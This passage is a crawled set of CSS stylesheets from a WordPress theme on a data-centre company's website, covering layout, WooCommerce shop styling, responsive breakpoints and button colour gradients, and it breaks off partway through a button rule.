    font-family: 'Roboto';
	font-weight: 300;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
} 
/*-- Sidebar Widget Links Css Here --*/
.sidebar_widget ul li a, .sidebar_widget ul li.recentcomments {
background: url("images/sidebar_link_bg.png") no-repeat scroll left center hsla(0, 0%, 0%, 0);
padding: 1px 0px 2px 14px;
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
display: inline;
}
.sidebar_widget ul li.recentcomments a{
	background:none;
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
}
.footer_widget_space h2.widgettitle{
border-bottom: 1px dotted #EEEEEE;
}
h2.widgettitle {
    border-bottom: 2px solid #DB2723;
    color: #555555;
	/*color: #fff;*/
    text-shadow: 0 0 1px #F6F6F6;
}
.footer_widget_space ul li { list-style:none;  }
.footer_widget_space ul{ margin-left:0px; }
#thumbnail_image{width:300px;height:150px;}
.webrit_slides{width:100%;}
/*Index Featured Image CSS*/
html[xmlns] .banner {
display: block;
}
.banner{
margin: 0;
padding: 0;
list-style: none;
}
.banner li {
position: relative;
}
.banner_img {
height: auto;
}
.banner_con {
left: 12%;
position: absolute;
top: 15%;
width: 450px;
z-index: 0;
padding: 20px;
float: left;
}
.banner_con h2 {
color: #FFFFFF;
font-family: 'Roboto';
font-weight: 700;
font-size: 36px;
font-weight: normal;
line-height: 45px;
letter-spacing: 0;
display: block;
margin: 0px 0px 30px 0px;
text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
}
.banner-title {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
font-family: 'Roboto';
font-weight: 400;
left: 0;
position: relative !important;
line-height: 1.9;
margin-bottom: 0;
padding: 0 7px;
animation-name: fadeInUp;
animation-duration: 1s;
animation-fill-mode: both;
}
.banner-title span {
background-color: #000000;
opacity: 0.7;
box-shadow: 10px 0 0 #EF3F42, -10px 0 0 #EF3F42;
font-family: 'Roboto';
font-weight: 400;
color: #FFFFFF;
font-size: 16px;
text-transform: none;
word-wrap: normal;
padding: 3px 0;
color: rgb(255, 255, 255);
box-shadow: 7px 0px 0px rgb(0, 0, 0), -7px 0px 0px rgb(0, 0, 0);
background-color: rgb(0, 0, 0);
}
pre {
overflow:hidden;
}
/*Aside post css*/
#post-559 {	
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #f9f9f9;
	border-left: 22px solid #dddcdc;
} 

/* Blockqute p align */

.blog_section2  blockquote > p{
	text-align: right;
}


/* Woocommerce styles*/

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
     font-family: 'Roboto' !important;
    font-size: 16px !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    color: #DC2623;
     font-family: roboto;
    font-size: 16px;
    font-weight: 600 !important;    
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 100px !important;
	height: 30px !important;
	
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    border-collapse: separate;
    text-align: center !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before
{ background-color:#DC2623 !important;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
    border-top: 3px solid #DC2623 !important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
margin: 0;
outline: 0;
line-height: 1em;
height: 30px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th
{font-weight:bold;line-height:18px;padding:9px 12px;text-align:center;}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th
{padding: 19px 12px 11px 25px;width:25%;text-align:center;}

.woocommerce table.cart input,.woocommerce #content table.cart input,.woocommerce-page table.cart input,.woocommerce-page #content table.cart input
{
	margin:80px;
	vertical-align:middle;
	line-height:1em;
}
.payment_methods label
{
 display:inline;
}

.blog_single_post h2, .blog_section2 h2, .blog_section h2 
{
font-size: 26px;
line-height: 30px;
color: hsl(200, 7%, 49%);

}
.blog_single_post h2 {
	margin-bottom: 2%;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment.payment_methods {
display: block;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text::-moz-placeholder
{
margin: 16px 4px 0 0 !important;
float:none !important;
box-sizing: none;

}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color:#DB2723 !important;
}
.product-name a
{
color:hsl(0, 0%, 50%) !important;

}
.product-name a:hover
{
color: #DB2723 !important;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
border-top: 3px solid hsl(1, 72%, 50%) !important;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
background-color: hsl(1, 72%, 50%) !important;
}
#ship-to-different-address label
{
 font-weight: normal !important;
line-height: 20px !important;
margin-bottom:-3px;
}

#ship-to-different-address input[type="checkbox"]
{
float:left;
margin: -10px 0 9px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text
{
margin: 16px 4px 16px 0 !important; 
}

.woocommerce table td a
{
color:#5e5e5e;
}
.woocommerce table td a:hover
{
color:#db2723;
}
.shipping_calculator h2 a
{
color:#5e5e5e ;
}
.shipping_calculator h2 a:hover
{
color:#db2723;
}

.woocommerce-info a
{
	color:#5e5e5e;
}

.woocommerce-info a:hover
{
	color:#db2723;
}
.checkbox a
{
	color:#5e5e5e;
}

.checkbox a:hover
{
	color:#db2723;
}
.payment_methods a
{
	color:#5e5e5e;
}

.payment_methods a:hover
{
	color:#db2723;
}
.title a
{
color:#5e5e5e;
}
.title a:hover
{
color:#db2723;
}

select, input[type="file"] {
height: 31px !important;
line-height: 30px;
}
.blog_section2_comment a
{
	color:#5e5e5e!important;
}
.blog_section2_comment a:hover
{
	color:#db2723!important;
}

.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{margin-top: 0px !important;}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.flex_btn {
    float: left;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 35px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    padding: 10px 20px;
    border: 0px;
    opacity: 0px;
    text-decoration: none;
    transition: all 0.4s ease 0s;
}
.flex_btn:hover {
    padding: 10px 30px;
}
.portf {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;
}


div.portf .more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}

.serv {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;height:268px;
}
div.serv.more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}
#menu-item-212 {
	
}

.form1 .wdform_page {
	background: none !important;
}
.button-submit {
	background: #db2723 none repeat scroll 0 0 !important;
}
.portf img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}
.serv img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}

.blog_section h2 {
	font-size: 17px !important;
    line-height: 20px !important;
}





/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.arti {
		float: left;width:100% !important;
	}
	.serv {
	
	max-width: 100%;float: left;padding-left: 1%; padding-right:1%;min-height:100%;
}
}

.arti {
	float: left;width:60%;margin-left:2%;
}





--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3
body_size: 220
content:
/* -----Add additional css created by Shahid----- */
@media (max-width: 480px) {
.portf {
	max-width: 100%;
}
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}
.blog_section_readmore{
	float: left !important;
	}
.blog_section {
    padding: 5px 5px 5px 5px;
	}
.blog_section_img{
	width: 100%;
	height: auto;
	}
.blog_pull_img {
    margin-right: 0px !important;
	}
.sidebar_widget {
    margin-left: 0;
	}
.para_img_left, .para_img_right{
    height: auto;
    width: 99%;
	}
.para_img_pull{
	margin: 0px !important;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

@media (max-width: 767px) {
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3
body_size: 4433
content:
/* Default css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  background-color: #ffffff;
}
.navbar .nav > li {
  border-left: 1px solid #ffffff;
}
.navbar .nav > li > a {
  color: #74838B;
}
.navbar .nav > .open >  a,
.navbar .nav > .open >  a:hover,
.navbar .nav > .open >  a:focus {
  color: #ffffff;
  background-color: #DB2723;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #fff !important;
  background: #DB2723 !important;
}
.navbar .nav > .active > a { color: #fff; background-color: #DB2723;}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #fff;
}
.dropdown-menu {
  background-color: #ffffff;
	/* ---Added by shahid--- */
	border-left: 1px solid #dbdbdb;
	border-right: 1px solid #dbdbdb;
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.2);
}
.dropdown-menu > li > a {
  color: #74838B;
  border-bottom: 1px solid #c3c6c7;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #74838B;
  background-color: #f3f5f6;
  background-image: -moz-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f3f5f6), to(#eaebec));
  background-image: -webkit-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -o-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: linear-gradient(to bottom, #f3f5f6, #eaebec);
}
.open .dropdown-menu{
border-top:2px #DB2723 solid !important;
border-bottom:2px #DB2723 solid !important;
}
.open .dropdown-menu:hover{
	color: #fff;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret { 
  border-top-color: #DB2723;
  border-bottom-color: #DB2723;
  
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #FFFFFF;
	text-decoration: none;
	background-color: #DB2723;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #DB2723;
}
.dropdown-submenu > a:after {
  border-left-color: #DB2723;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #DB2723;
}
.navbar .btn-navbar {
  background-color: #DB2723;
  *background-color: #DB2723;
  background-image: -moz-linear-gradient(top, #DB2723, #DB2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DB2723), to(#DB2723));
  background-image: -webkit-linear-gradient(top, #DB2723, #DB2723);
  background-image: -o-linear-gradient(top, #DB2723, #DB2723);
  background-image: linear-gradient(to bottom, #DB2723, #DB2723);
  background-repeat: repeat-x;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #DB2723;
}
a {
  color: #DB2723;
  text-decoration: none;
}


.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
   background-color: #DB2723;  
} /**** add new css 05-1213  ***/

/*------------- Flex Slider Css -------------*/	
.flex_btn {
    color: #FFFFFF;
    text-shadow: 0 0 1px #226056;
    background-color: #db2723;
}
.flex_btn:hover {
    background-color: #3e3f41;
}
/*-- Logo css --*/
.logo-title {
    color: #db2723;
	padding-top: 2px;
}
.logo-title small{
    color: #4d4e4f;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	background-color: #c4c4ce;
	 border-bottom: 2px solid #EEEEEE;
    border-top: 2px solid #EEEEEE;
}
/* .home_service:hover{	
	background-color: #e9e8e8;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
} */
.home_service h2{
	color: #555555;
}
.home_service p{
	color: #767676;
}
.home_service_btn{
	color: #767676;
}
.home_service_btn:hover{
	color: #db2723;
}
.home_media_icon_bg{
	color: #333333;
}
/* ---FontAwesome css added by shahid --------------------------- */
.icon-circle:before {
  color: #333333;
}
.portfolio_main_content{
	background-color: #f6f5f5;
	border-top: 1px solid #d1cfcf;
	border-bottom: 1px solid #d1cfcf;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3 a{
	color: #555555;	
}
.featured_port_projects h3 a:hover{
	color: #6c6c6c;	
}
.featured_port_projects p{
	color: #767676;
}
a.featured_port_projects_btn{
	background-color: #db2723;
	color: #ffffff;
}
a.featured_port_projects_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
.thumbnail .featured_service_content {
    color: #555555;
}
.featured_port_title h1 {
    color: #555555;
}
.featured_port_title p {
	color: #767676;
}
/* ---Latest News Css--- */
.latest_news_title {
    border-bottom: 2px solid #EEEEEE;
}
.latest_news_section h3{
	color: #555555;
}
.latest_news_comment{
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.latest_news_comment a{
	color: #555555;
}
/*--- Purchase Now Section ---*/
.purchase_main_content{
	background-color: #f6f5f5;
    border-bottom: 1px solid #D1CFCF;
    border-top: 1px solid #D1CFCF;
}
.purchase_now_content h1 {
    color: #666666;
}
.purchase_now_content p {
	color: #767676;
}
.purchase_now_btn{
	background-color: #DB2723;
    color: #FFFFFF;
	text-shadow: 0px 1px 0px #7E7D7D;
}
.purchase_now_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
/* --- About US Page Css --------------------------------------------------- */
.page_head{
	color: #ffffff;
}
.Search_btn ,.search-btn{
  background: #db2723;
  color: #ffffff;
}
.search-btn {
  background: #db2723;
  color: #ffffff;
}
.hero-unit-small {
  background-color: #535354;
}
.about_img{
	box-shadow: 3px 3px 5px #c6c2c2;
} 
.head_title {
    border-bottom: 2px solid #eeeeee;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
	border-bottom: 2px solid #db2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.team_head_title {
    border-bottom: 2px solid #eeeeee;
}
.team_section h4 a{
	color: #db2723;
}
.team_section h4 small {
	color: #797979;
}
.team_bg{
	background: #f2f2f2;
}
.team_bg:hover{
-moz-box-shadow: 0 0 15px #898888;
	-webkit-box-shadow: 0 0 15px #898888;
	box-shadow: 0 0 15px #898888;
}
.right_icon a {
    color: #626668;
}
.read_more{
	background: #db2723;
	color: #ffffff;
	text-shadow: 1px 1px 2px #555555;
}
.read_more:hover{
	color: #ffffff;
	background: #3e3f41;
}
.sign_up{
	background: #db2723;
	color: #ffffff;
    text-shadow: 1px 1px 2px #555555;
}
.sign_up:hover{
	color: #ffffff;
	background: #3e3f41;
}
.joinus_section{
	background: #f9f9f9;
	border: 1px solid #d9d9d9;
}
.joinus_section h2{
	color: #555555;
}
.client_section {
    background: none repeat scroll 0 0 #FAFAFA;
}
.right_icon i{
	color: #ff0000;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  background-color: #2a2b2e;
}
.widget_title {
    border-bottom: 1px dotted #eeeeee;
}
.widget_title h2 {
	border-bottom: 2px solid #db2723;
    color: #ffffff;
    text-shadow: 0 0 1px #F6F6F6;
}
.hero-widgets-section p {
	color: #cccccc;
}
.newsletter_box{
	color: #767575 !important;
}
.newsletter_btn{
	background-color: #db2723;
    color: #ffffff;
}
.newsletter_btn:hover{
	background-color: #3e3f41;
	color: #ffffff;
}
.usefull_link a{
	color: #cccccc;
}
.usefull_link a:hover{
	color: #7b7b7b;
}
a.aboutus_readmore{
	background-color: #db2723;
	color: #ffffff;
}
a.aboutus_readmore:hover{
	color: #ffffff;
	background-color: #3e3f41; 
}
.widget_con_detail{
	color: #CCCCCC !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  border-top: 1px solid #6a6a6b;
  background-color: #36373a;
}
.footer-section p{
	color: #CCCCCC;
}
.footer-section p a{
	color: #adaeb1;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	background-color: #f9f9f9;
	border: 1px solid #dddcdc;
}
.blog_section h2 a{
	color: #555555;
}
.blog_section h2 a:hover{
	color: #6c6c6c;
}
.blog_section p{
	color: #767676;
}
.blog_section h5{
	color: #535354;
}
.blog_section h5 span{
	color: #767676;
}
a.blog_section_readmore{
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
}
a.blog_section_readmore:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
	background-color: #ffffff;
	/*border-bottom: 1px solid #EBEAEA;*/
}
.blog_section2 h2 a, .blog_single_post h2 a {
    color: #555555;
    
}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color: #6c6c6c;
}
.blog_section2 p, .blog_single_post p {
    color: #767676;
}
.blog_section2_comment {
    border-bottom: 1px solid #ebeaea;
    border-top: 1px solid #ebeaea;
}
.blog_section2_comment a {
    color: #767676;
}
.blog_section2_comment a:hover{
    color: #535354;
}
.blog_section2_comment a i{
    color: #535354;
}
a.blog_section2_readmore,.more-link {
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
    margin-bottom: 5%;
    margin-top: 3%;
}
a.blog_section2_readmore:hover,.more-link:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	background-color: #ffffff;
}
.blog_single_post  blockquote,.blog_section2 blockquote{
	border-left: 5px solid #db2723;
	background-color: #f9f9f9;
}
.blog_single_post blockquote span,.blog_section2 blockquote span{
	color: #767676;
}
.blog_single_post blockquote small ,.blog_section2 blockquote small{
    color: #979696;
}
.blog_single_post_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.comment_box{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box1{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box2{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.blog_single_post_heading {
    color: #535354;
}
.blog_single_post_heading span {
    color: #979696;
}
.blog_single_post_heading small {
    color: #535354;
}
.reply a {
    color: #db2723;
}
.reply a:hover {
    color: #535354;
}
.blog_single_post_content p {
    color: #767676;
}
.leave_comment_section label{
	color: #767676;
}
.leave_comment_section label span{
	color: #db2723;
}
.comment_btn,#comment_btn{
  color: #ffffff;
  background-color: #db2723;	  
}
.comment_btn:hover,#comment_btn:hover{
  background-color: #3e3f41;	  
}
/*---Sidebar Css---*/
.sidebar{
	background-color: #fff;
}
.sidebar_widget_title {
    border-bottom: 2px solid #EEEEEE;
}
.widgettitle{border-bottom: 2px solid #EEEEEE;}
.sidebar_widget_title h2 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.sidebar_widget h3 a{
    color: #767676;
}
.sidebar_widget h3 a:hover{
	color: #1f1f1f;
}
.sidebar_calender{
	color: #868689;
	font-size: 13px;
}
.sidebar_icon{
	color: #767676;
}
.sidebar_pull{
	border-bottom: 1px solid #dedede;
}
.default_tags{
	background-color: #ebeaea;
    color: #717172;
}
.default_tags:hover{
	background-color: #cdcdcd;
}
.default_tags a{
    color: #767676;
}
.sidebar_link a {
    border-bottom: 1px solid #dedede;
    color: #555555;
}
.sidebar_link a:hover, .sidebar_link a.active{
    Background-color: #ffffff;
	color: #DB2723;
}
/*default widget css*/
.widget_archive ul li a,.widget_meta ul li a,.widget_pages ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_archive ul li a:hover, .widget_archive ul li a.active,.widget_meta ul li a:hover,.widget_pages ul li a:hover{
    Background-color: #ebeaea;
}
.widget_archive ul li a i{
    color: #DB2723;    
}

.widget_categories ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_categories ul li a:hover, .widget_categories ul li a.active{
    Background-color: #ebeaea;
}
.widget_categories ul li a i{
    color: #DB2723;    
}
/*user defined widget css*/	

.sidebar_widget ul li a{
    border-bottom: 1px solid #dedede;
    color: #555555;
}

.sidebar_widget ul li a:hover, .sidebar_widget ul li a.active{
    Background-color: #ebeaea;
}
.sidebar_widget ul li a i{
    color: #DB2723;    
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    background-color: #ffffff;
}
.sidebar_con_detail {
    color: #767676 !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.grid_head_title h3 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
/* ------ Typography Page Css -------------------------------------------*/
.typography_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	color: #555555;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    background-color: #F9F9F9;
    border-left: 5px solid #DB2723;
}
.typography_coloumn blockquote span {
    color: #767676;
}
.typography_coloumn blockquote small {
    color: #979696;
}
/*-- Paragraph --*/
.para_large{
	color: #767676;
}
.para_tooltip{
	color: #767676;
}
.para_tooltip a{
	color: #DB2723;
}
.para_tooltip a:hover{
	color: #DB2723;
}
.para_small{
	color: #767676;
}
p.muted{
	color: #767676;
}
p.text_error{
	color: #db2723;
}
p.text_warning{
	color: #c09853;
}
p.text_info{
	color: #3a87ad;
}
p.text_succes{
	color: #468847;
}
/*-- Unordered & Ordered List --*/
.typography_coloumn ul, ol {
	color: #767676;
	}
ul.unstyled, ol.unstyled {
	color: #767676;
}	
.para_icons{
	color: #767676;
}
/* -- Table -- */
.table{
	color: #767676;
}
.table th:nth-child(2n+1) {
    background-color: #ffffff;
}
.table th:nth-child(2n) {
    background-color: #ffffff;
}
.table tr:nth-child(2n+1) {
    background-color: #f8f8f8;
}
.table tr:nth-child(2n) {
    background-color: #ffffff;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Buttons --*/
.button_large{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_small{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_mini{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_white{
  background-color: #ffffff;
  background-image: -moz-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f4f3f3));
  background-image: -webkit-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -o-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: linear-gradient(to bottom, #ffffff, #f4f3f3); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_white:hover{
  background-color: #f4f3f3;
  background-image: -moz-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f4f3f3), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -o-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: linear-gradient(to bottom, #f4f3f3, #ffffff); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_blue{
  background-color: #0088cc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc); 
  border: 1px solid #0044cc;
}
.button_blue:hover{
  background-color: #0044cc;
  background-image: -moz-linear-gradient(top, #0044cc, #0088cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0044cc), to(#0088cc));
  background-image: -webkit-linear-gradient(top, #0044cc, #0088cc);
  background-image: -o-linear-gradient(top, #0044cc, #0088cc);
  background-image: linear-gradient(to bottom, #0044cc, #0088cc); 
  border: 1px solid #0044cc;
}
.button_skyblue{
  background-color: #5bc0de;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); 
  border: 1px solid #2f96b4;
}
.button_skyblue:hover{
  background-color: #2f96b4;
  background-image: -moz-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2f96b4), to(#5bc0de));
  background-image: -webkit-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -o-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: linear-gradient(to bottom, #2f96b4, #5bc0de); 
  border: 1px solid #2f96b4;
}
.button_green{
  background-color: #62c462;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351); 
  border: 1px solid #51a351;
}
.button_green:hover{
  background-color: #51a351;
  background-image: -moz-linear-gradient(top, #51a351, #62c462);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#51a351), to(#62c462));
  background-image: -webkit-linear-gradient(top, #51a351, #62c462);
  background-image: -o-linear-gradient(top, #51a351, #62c462);
  background-image: linear-gradient(to bottom, #51a351, #62c462); 
  border: 1px solid #51a351;
}
.button_orange{
  background-color: #fbb450;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406); 
  border: 1px solid #f89406;
}
.button_orange:hover{
  background-color: #f89406;
  background-image: -moz-linear-gradient(top, #f89406, #fbb450);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f89406), to(#fbb450));
  background-image: -webkit-linear-gradient(top, #f89406, #fbb450);
  background-image: -o-linear-gradient(top, #f89406, #fbb450);
  background-image: linear-gradient(to bottom, #f89406, #fbb450); 
  border: 1px solid #f89406;
}
.button_black{
  background-color: #000000;
  background-image: -moz-linear-gradient(top, #000000, #000000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#000000));
  background-image: -webkit-linear-gradient(top, #000000, #000000);
  background-image: -o-linear-gradient(top, #000000, #000000);
